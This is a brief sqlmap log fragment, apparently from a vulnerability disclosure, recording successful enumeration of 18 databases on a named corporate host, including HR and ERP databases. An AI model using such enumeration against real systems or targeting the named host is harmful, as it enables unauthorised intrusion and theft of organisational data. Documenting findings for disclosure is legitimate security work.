 sqlmap
[19:20:54] [INFO] resumed: wyoa_jifen
[19:20:54] [INFO] resumed: wyoa_kaoqin
available databases [18]:
[*] EA_ERP
[*] EA_FrameWork
[*] EA_IT
[*] EA_KM
[*] EA_KPI
[*] EA_TM
[*] EA_WaterBar
[*] Elearning
[*] HR_Base
[*] master
[*] model
[*] msdb
[*] ND_KM
[*] ndjifen
[*] sy300
[*] tempdb
[*] wyoa_jifen
[*] wyoa_kaoqin
[19:20:54] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\kmadmin.ndea.99.com'